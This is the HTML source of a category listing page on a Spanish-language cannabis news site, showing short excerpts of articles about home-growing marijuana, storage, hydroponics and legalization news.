<li id="menu-item-9148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/" aria-current="page">Autocultivo</a></li>
<li id="menu-item-9149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li id="menu-item-9150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li id="menu-item-9151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div>
    </nav>

  </section>

</header><main class="container-fluid">

<section id="categoria">

    <div class="contenedor">

        <aside id="sidebar-izquierda">
    
    <section class="sticky">

        <section id="etiquetas" class="etiquetas">
    <h3>Tendencia</h3>
    <div class="contenido">

        <section class="tags-slider">

            <div class="slide">
                <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link tag-link-176 tag-link-position-6" style="font-size: 16.909090909091pt;" aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 tag-link-position-7" style="font-size: 14.840909090909pt;" aria-label="Cannabis recreativa (66 elementos)">Cannabis recreativa</a> <a href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link tag-link-1489 tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis (34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>            </div>
            <!--  -->
            <div class="slide">
                <a href="" class="tag-cloud-link tag-link-0 tag-link-position-1" style="font-size: 8pt;" aria-label="fondos de inversión (1 elemento)">fondos de inversión</a> <a href="" class="tag-cloud-link tag-link-1 tag-link-position-2" style="font-size: 8pt;" aria-label="Instituto de Regulación y Control del Cannabis (1 elemento)">Instituto de Regulación y Control del Cannabis</a> <a href="" class="tag-cloud-link tag-link-2 tag-link-position-3" style="font-size: 8pt;" aria-label="hash (1 elemento)">hash</a> <a href="" class="tag-cloud-link tag-link-3 tag-link-position-4" style="font-size: 22pt;" aria-label="fondos semilla (2 elementos)">fondos semilla</a> <a href="" class="tag-cloud-link tag-link-4 tag-link-position-5" style="font-size: 22pt;" aria-label="Matías Maximiliano (2 elementos)">Matías Maximiliano</a> <a href="" class="tag-cloud-link tag-link-5 tag-link-position-6" style="font-size: 22pt;" aria-label="Eaze (2 elementos)">Eaze</a> <a href="" class="tag-cloud-link tag-link-6 tag-link-position-7" style="font-size: 22pt;" aria-label="legislación cannabis (2 elementos)">legislación cannabis</a> <a href="" class="tag-cloud-link tag-link-7 tag-link-position-8" style="font-size: 22pt;" aria-label="Lennox-Gastaut (2 elementos)">Lennox-Gastaut</a> <a href="" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 22pt;" aria-label="libre ejercicio de la personalidad (2 elementos)">libre ejercicio de la personalidad</a> <a href="" class="tag-cloud-link tag-link-9 tag-link-position-10" style="font-size: 22pt;" aria-label="Mamá Cultiva (2 elementos)">Mamá Cultiva</a> <a href="" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 22pt;" aria-label="mariguana (2 elementos)">mariguana</a> <a href="" class="tag-cloud-link tag-link-11 tag-link-position-12" style="font-size: 22pt;" aria-label="Marruecos (2 elementos)">Marruecos</a> <a href="" class="tag-cloud-link tag-link-12 tag-link-position-13" style="font-size: 22pt;" aria-label="Cronos Group (2 elementos)">Cronos Group</a> <a href="" class="tag-cloud-link tag-link-13 tag-link-position-14" style="font-size: 22pt;" aria-label="Mayela Benavides (2 elementos)">Mayela Benavides</a> <a href="" class="tag-cloud-link tag-link-14 tag-link-position-15" style="font-size: 22pt;" aria-label="Justin Trudeau (2 elementos)">Justin Trudeau</a> <a href="" class="tag-cloud-link tag-link-15 tag-link-position-16" style="font-size: 22pt;" aria-label="Med Colombia (2 elementos)">Med Colombia</a> <a href="" class="tag-cloud-link tag-link-16 tag-link-position-17" style="font-size: 22pt;" aria-label="Medcann Colombia (2 elementos)">Medcann Colombia</a> <a href="" class="tag-cloud-link tag-link-17 tag-link-position-18" style="font-size: 22pt;" aria-label="medicamento (2 elementos)">medicamento</a> <a href="" class="tag-cloud-link tag-link-18 tag-link-position-19" style="font-size: 22pt;" aria-label="Fuerzas Armadas Revolucionarias de Colombia (2 elementos)">Fuerzas Armadas Revolucionarias de Colombia</a> <a href="" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 22pt;" aria-label="comprar (2 elementos)">comprar</a>            </div>

        </section>

    </div>

</section>    </section>
</aside>
        <section class="principal">
            <div class="tarjetas">
                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/mitos-cultivo-cannabis/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2021/08/plants-for-persephone-gdlMxnUjJN8-unsplash.jpg" alt="Nación Cannabis | 10 mitos que NO debes tomar en cuenta si quieres cultivar cannabis" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/autocultivo-marihuana/" rel="category tag">Autocultivo</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>10 mitos que NO debes tomar en cuenta si quieres cultivar cannabis</h2>
            <p class="extracto">
                La tendencia hacia la legalización de la marihuana hizo posible que muchos fumadores pudieran tener cultivos caseros. Sin embargo, el cuidado de esta planta no es una tarea ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>30 agosto, 2021</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/trasplantar-marihuana/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2021/04/rsz_jamie-edwards-inl4bdhpxme-unsplash.jpg" alt="Nación Cannabis | Cómo mantener y trasplantar marihuana" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/autocultivo-marihuana/" rel="category tag">Autocultivo</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Cómo mantener y trasplantar marihuana</h2>
            <p class="extracto">
                Es importante para las personas que se encargan de cultivar y cosechar el cannabis tengan especial cuidado en lograr las mejores condiciones antes de trasplantar a las más ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>27 abril, 2021</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/almacenar-marihuana-proceso/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2021/04/crystalweed-cannabis-fMitdRhOr_c-unsplash.jpg" alt="Nación Cannabis | Cómo almacenar tu marihuana" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/autocultivo-marihuana/" rel="category tag">Autocultivo</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Cómo almacenar tu marihuana</h2>
            <p class="extracto">
                Uno de los principales interrogantes a los que se enfrentan los cultivadores caseros de cannabis es cómo mantener fresca y con todas sus cualidades a esta hierba. En este ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>7 abril, 2021</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/caracteristicas-hembra-o-macho-cannabis/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2021/03/rsz_crystalweed-cannabis-efks2x8uhuk-unsplash.jpg" alt="Nación Cannabis | Cannabis: características de plantas hembra o macho" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/autocultivo-marihuana/" rel="category tag">Autocultivo</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Cannabis: características de plantas hembra o macho</h2>
            <p class="extracto">
                Las plantas de cannabis se dividen en hembra o macho. De esto depende la calidad de la hierba que es ofertada en el mercado final, así como los efectos que produce en el ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>30 marzo, 2021</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/marihuana-medicinal-en-canada/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/crystalweed-cannabis-F-ZXqLioXxg-unsplash.jpg" alt="Nación Cannabis | Excesivo autocultivo de marihuana medicinal en Canadá" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/autocultivo-marihuana/" rel="category tag">Autocultivo</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Excesivo autocultivo de marihuana medicinal en Canadá</h2>
            <p class="extracto">
                Luego de que en octubre de 2019 Canadá autorizara la producción y venta de formas legales de cannabis terapéutico, el Ministerio de Salud reveló su preocupación por el ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>30 diciembre, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/cannabis-hidroponico/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/10/laura-s-xEh6uP3bn5U-unsplash.jpg" alt="Nación Cannabis | ¿Qué es el cannabis hidropónico?" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/autocultivo-marihuana/" rel="category tag">Autocultivo</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>¿Qué es el cannabis hidropónico?</h2>
            <p class="extracto">
                El cannabis hidropónico, a diferencia de la marihuana tradicional, es un cultivo que crece en una solución salina apoyado de otros sustratos naturales que permiten una mayor ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>20 octubre, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/marihuana-autofloreciente/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/10/daniel-norin-mhC-pdPhGhs-unsplash.jpg" alt="Nación Cannabis | Qué es la marihuana autofloreciente" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/autocultivo-marihuana/" rel="category tag">Autocultivo</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Qué es la marihuana autofloreciente</h2>
            <p class="extracto">
                La marihuana autofloreciente es un tipo de cannabis que florece automáticamente en función de las semanas de germinación, es decir, de su edad. Para que este tipo de planta ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>1 octubre, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/como-cultivar-marihuana/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/09/jeff-w-6ZuFu1vAyUg-unsplash.jpg" alt="Nación Cannabis | Cómo cultivar marihuana: los mejores sitios para aprender" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/autocultivo-marihuana/" rel="category tag">Autocultivo</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Cómo cultivar marihuana: los mejores sitios para aprender</h2>
            <p class="extracto">
                Cómo cultivar marihuana de forma exitosa es la pregunta que da vueltas en la cabeza tanto de los cultivadores novatos como de aquellos que ya tienen algunas cosechas. Sin ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>4 septiembre, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/bertha-thacheck-derecho-a-cultivar/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/09/brtha-thachek-enrevista.jpg" alt="Nación Cannabis | Bertha Thachek, la madre que se volvió activista por el derecho a cultivar" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/autocultivo-marihuana/" rel="category tag">Autocultivo</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Bertha Thachek, la madre que se volvió activista por el derecho a cultivar</h2>
            <p class="extracto">
                Bertha Thachek es madre, cultivadora y activista argentina que lucha por el derecho a cultivar, ya que esta acción puede salvar decenas de vidas, como salvó la de su hija ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>2 septiembre, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/cultivar-marihuana-aire-libre/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/08/jeff-w-r19PtSh4m7A-unsplash.jpg" alt="Nación Cannabis | Cómo cultivar marihuana al aire libre" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/autocultivo-marihuana/" rel="category tag">Autocultivo</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Cómo cultivar marihuana al aire libre</h2>
            <p class="extracto">
                Un pequeño patio trasero, una terraza o una jardinera son espacios ordinarios con los que cuentan la mayoría de las viviendas actuales. Sin embargo, pocos pensarían que se ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>26 agosto, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/italia-legaliza-cultivo-cannabis-casero/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/07/matthew-sichkaruk-TjrhGEgyqlQ-unsplash.jpg" alt="Nación Cannabis | Italia legaliza el cultivo de cannabis casero" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/politicas/" rel="category tag">Políticas</a></li>
	<li><a href="https://nacioncannabis.com/autocultivo-marihuana/" rel="category tag">Autocultivo</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Italia legaliza el cultivo de cannabis casero</h2>
            <p class="extracto">
                El Tribunal de Casación, máximo organismo de justicia, anunció que Italia legaliza el cultivo de cannabis casero, luego de que un consumidor de Nápoles fue condenado por ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>1 julio, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/como-cosechar-cannabis-segun-luna/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/03/christina-winter-OJdxsFOVUu8-unsplash.jpg" alt="Nación Cannabis | ¿Cuándo cosechar cannabis según la luna?" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/recursos/" rel="category tag">Recursos</a></li>
	<li><a href="https://nacioncannabis.com/autocultivo-marihuana/" rel="category tag">Autocultivo</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>¿Cuándo cosechar cannabis según la luna?</h2>
            <p class="extracto">
                Cosechar cepas de cannabis que sean únicas por su aroma, calidad o cualidades medicinales conlleva un proceso de cultivo delicado que, como hemos mencionado en artículos ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>18 marzo, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                <section id="paginacion" class="container">
  <!-- <div class="nav-previous paginacion-izq col-xs-6 text-left"></div>
  <div class="nav-next paginacion-der col-xs-6 text-right"></div> -->

  
	<nav class="navigation pagination" aria-label=" ">
		<h2 class="screen-reader-text"> </h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://nacioncannabis.com/autocultivo-marihuana/page/2/">2</a>
<a class="next page-numbers" href="https://nacioncannabis.com/autocultivo-marihuana/page/2/">Siguiente</a></div>
	</nav>
</section>
            </div>
        </section>

        <aside id="sidebar-derecha">

    <section class="sticky">

        <section id="entradas-populares" class="container-fluid">
    <h3>Top Cannabis</h3>
    <div class="contenido">
        <ul class="wpp-list">
<li><div class="numeracion">#1</div> <div><h3><a href="https://nacioncannabis.com/vaporizadores-forma-moderna-fumar/" class="wpp-post-title" target="_self">Vaporizadores, la forma moderna de fumar</a></h3><footer class=""><span class="fecha">Ago 2017</span></footer></div></li>
<li><div class="numeracion">#2</div> <div><h3><a href="https://nacioncannabis.com/cigarrillos-marihuana-alto-cdb-llegan-suiza/" class="wpp-post-title" target="_self">Cigarros de marihuana de alto CDB llegan a Suiza</a></h3><footer class=""><span class="fecha">Jul 2017</span></footer></div></li>
<li><div class="numeracion">#3</div> <div><h3><a href="https://nacioncannabis.com/lanzan-la-primera-cajetilla-de-cigarros-de-marihuana-en-mexico-y-no-es-ilegal/" class="wpp-post-title" target="_self">Lanzan la primera cajetilla de cigarros de marihuana en México, ¡y no es ilegal!</a></h3><footer class=""><span class="fecha">Mar 2020</span></footer></div></li>
<li><div class="numeracion">#4</div> <div><h3><a href="https://nacioncannabis.com/recetas-faciles-aceite-de-cannabis-casero/" class="wpp-post-title" target="_self">Dos recetas fáciles para elaborar aceite de cannabis casero</a></h3><footer class=""><span class="fecha">Ago 2020</span></footer></div></li>

</ul>    </div>
</section><section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section>
        <footer data-aos="flip-up">

            <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div><div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis" class="menu"><li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div>
        </footer>

    </section>

</aside>

    </div>

</section>


</main>

<footer class="container-fluid">
<!-- 
  <section class="cabecera">
    <div class="angulo">
    </div>
  </section> -->

  <div class="row">

    <div class="container-fluid contenido">

    <section class="footer-informacion col-xs-12 col-md-5">

        <div class="footer-logo col-xs-12" data-aos="flip-up">

          <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>        </div>

        <div class="footer-contenido" data-aos="flip-down">
          <p> Nación Cannabis es un sitio de noticias sobre el mundo del cannabis medicinal, en el que cubrimos avances legislativos, descubrimientos médicos, tecnologías e información sobre empresas y organizaciones involucradas en su producción y comercialización.</p>
        </div>

        <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div>
      </section>

    </div>

  </div>

  <div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div></footer><section id="menu" class="menu container-fluid">
  <header class="cerrar-menu col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

  <nav class="menu">

    <div class="logo">
      <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>    </div>

    <div class="row">


      <div class="container">

        <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/" aria-current="page">Autocultivo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div><section id="network">

    <div class="contenido">

                    <h5>OurNetwork</h5>
            <ul>

                                    <li>
                        <a href="https://cineoculto.com/" target="_blank">
